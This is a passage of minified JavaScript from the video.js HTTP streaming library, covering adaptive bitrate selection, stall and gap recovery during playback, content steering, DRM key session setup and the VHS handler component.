p){g.endTime=y,g.adEndTime=y,y+=p.duration,g=null;continue}if(y<g.endTime){y+=p.duration;continue}g.endTime+=p.duration}else"cueOut"in p&&((g=new window.VTTCue(y,y+p.duration,p.cueOut)).adStartTime=y,g.adEndTime=y+parseFloat(p.cueOut),r.addCue(g)),"cueOutCont"in p&&([l,u]=p.cueOutCont.split("/").map(parseFloat),(g=new window.VTTCue(y,y+p.duration,"")).adStartTime=y-l,g.adEndTime=g.adStartTime+u,r.addCue(g));y+=p.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=yt.GOAL_BUFFER_LENGTH,s=yt.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,yt.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var e=this.tech_.currentTime(),t=yt.BUFFER_LOW_WATER_LINE,s=yt.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,yt.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return yt.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){Yc(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(l=>{for(let p of Object.keys(l)){var u;ky.has(p)||((u=new n(l.startTime,l.endTime,"")).id=l.id,u.type="com.apple.quicktime.HLS",u.value={key:Ey[p],data:l[p]},p!=="scte35Out"&&p!=="scte35In"||(u.value.data=new Uint8Array(u.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(u))}l.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();Yc(this.inbandTextTracks_,e,this.tech_),Sy({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(l=>{var l=t[l],u=this.pathwayAttribute_(l),u=u&&e!==u,p=(l.excludeUntil===1/0&&l.lastExcludeReason_==="content-steering"&&!u&&(delete l.excludeUntil,delete l.lastExcludeReason_,r=!0),!l.excludeUntil&&l.excludeUntil!==1/0);!s.has(l.id)&&u&&p&&(s.add(l.id),l.excludeUntil=1/0,l.lastExcludeReason_="content-steering",this.logger_(`excluding ${l.id} for `+l.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(l=>{var l=this.mediaTypes_[l];l.activePlaylistLoader&&(l=l.activePlaylistLoader.media_)&&l.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class Fy{constructor(e,t,s){var r,n,l,u,p=e.playlistController_,y=p.fastQualityChange_.bind(p);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Zr(p.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,l=t.id,u=y,g=>{var S=n.main.playlists[l],T=Il(S),C=ga(S);return typeof g=="undefined"?C:(g?delete S.disabled:S.disabled=!0,g===C||T||(u(),g?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),g)})}}let mp=["seeking","seeked","pause","playing","error"];class jy{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=si("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),l=this.playlistController_,u=["main","subtitle","audio"],p={},y=(u.forEach(g=>{p[g]={reset:()=>this.resetSegmentDownloads_(g),updateend:()=>this.checkSegmentDownloads_(g)},l[g+"SegmentLoader_"].on("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].on("playlistupdate",p[g].reset),this.tech_.on(["seeked","seeking"],p[g].reset)}),g=>{["main","audio"].forEach(S=>{l[S+"SegmentLoader_"][g]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),y("off"))},this.clearSeekingAppendCheck_=()=>y("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),y("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(mp,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(mp,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),u.forEach(g=>{l[g+"SegmentLoader_"].off("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].off("playlistupdate",p[g].reset),this.tech_.off(["seeked","seeking"],p[g].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(l,u){if(l!==u){if(!l&&u||!u&&l||l.length!==u.length)return!0;for(let p=0;p<l.length;p++)if(l.start(p)!==u.start(p)||l.end(p)!==u.end(p))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:_s(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+ki>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:ki)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${lc(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,l=this.media(),u=l.partTargetDuration||2*(l.targetDuration-is),p=[r,n];for(let g=0;g<p.length;g++)if(p[g]&&Cl(p[g],t)<u)return!1;if((l=fa(e,t)).length===0)return!1;s=l.start(0)+ki,this.logger_(`Buffered region starts (${l.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=rr(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=fa(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+ki;var l=!s.endList,u=typeof s.partTargetDuration=="number";return t>(n=l&&(u||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let l;var r,n;return e.length&&t.length?(r=rr(e,s-3),n=rr(e,s),(t=rr(t,s)).length&&!n.length&&r.length&&(l={start:r.end(0),end:t.end(0)})):fa(e,s).length||(l=this.gapFromVideoUnderflow_(e,s)),!!l&&(this.logger_(`Encountered a gap in video from ${l.start} to ${l.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=fa(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+is),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(l){if(l.length<2)return Ft();var u=[];for(let g=1;g<l.length;g++){var p=l.end(g-1),y=l.start(g);u.push([p,y])}return Ft(u)}(e);for(let l=0;l<s.length;l++){var r=s.start(l),n=s.end(l);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let qy={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},fp=function(i,e){let t=0,s=0;function r(y){y!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",p),i.src(y),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*u.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(u.getSource&&typeof u.getSource=="function")return t=Date.now(),u.getSource.call(i,r);V.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function l(){i.off("loadedmetadata",p),i.off("error",n),i.off("dispose",l)}let u=Fe(qy,e),p=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",l),i.reloadSourceOnError=function(y){l(),fp(i,y)}};function gp(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let st={PlaylistLoader:ar,Playlist:jt,utils:gs,STANDARD_PLAYLIST_SELECTOR:Kc,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(jt.isEnabled),i=(or(i,(e,t)=>Bl(e,t)),i.filter(e=>!!Zr(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:Kc,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),Xc(this.playlists.main,e,parseInt(va(this.tech_.el(),"width"),10)*s,parseInt(va(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:Bl,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Ec()},yp=(Object.keys(yt).forEach(i=>{Object.defineProperty(st,i,{get(){return V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),yt[i]},set(e){V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?V.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):yt[i]=e}})}),"videojs-vhs"),Hy=(st.canPlaySource=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((p,y)=>{var g;return y.contentProtection&&(g=r.reduce((S,T)=>{var C=y.contentProtection[T];return C&&C.pssh&&(S[T]={pssh:C.pssh}),S},{}),Object.keys(g).length)&&p.push(g),p},[]));let l=[],u=[];return n.forEach(p=>{u.push(new Promise((y,g)=>{i.tech_.one("keysessioncreated",y)})),l.push(new Promise((y,g)=>{i.eme.initializeMediaKeys({keySystems:p},S=>{S?g(S):y()})}))}),Promise.race([Promise.all(l),Promise.race(u)])}),Vy=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,l)=>{if(!r)return r;let u={};n&&n.attributes&&n.attributes.CODECS&&(u=_a(wi(n.attributes.CODECS))),l&&l.attributes&&l.attributes.CODECS&&(u.audio=l.attributes.CODECS);var p=Rr(u.video),y=Rr(u.audio),g={};for(let S in r)g[S]={},y&&(g[S].audioContentType=y),p&&(g[S].videoContentType=p),n.contentProtection&&n.contentProtection[S]&&n.contentProtection[S].pssh&&(g[S].pssh=n.contentProtection[S].pssh),typeof r[S]=="string"&&(g[S].url=r[S]);return Fe(r,g)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(V.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),vp=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(yp);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},_p=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},bp=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Tp=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},wp=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};st.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!V.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),st.supportsNativeDash=!!(document&&document.createElement&&V.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),st.supportsTypeNatively=i=>i==="hls"?st.supportsNativeHls:i==="dash"&&st.supportsNativeDash,st.isSupported=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},st.xhr.onRequest=function(i){_p(st.xhr,i)},st.xhr.onResponse=function(i){bp(st.xhr,i)},st.xhr.offRequest=function(i){Tp(st.xhr,i)},st.xhr.offResponse=function(i){wp(st.xhr,i)};class Sp extends V.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=si("VhsHandler"),t.options_&&t.options_.playerId&&(s=V.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=vp())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=yt.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===yt.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=st,this.options_.sourceType=su(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new By(this.options_),e=Fe({liveRangeSafeTimeDelta:ki},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new jy(e),this.playlistController_.on("error",()=>{var s=V.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?st.movingAverageBandwidthSelector(.55):st.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=st.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){V.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>_s(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>_s(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=vp())?Fe(r,s):s;try{window.localStorage.setItem(yp,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=Jr(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Il(n)).map((n,l)=>new Fy(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),Hy({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=Vy({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(V.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=V.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),gp(t,s.playlists)}),this.playlists.on("mediachange",()=>{gp(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return np.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return sy({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return 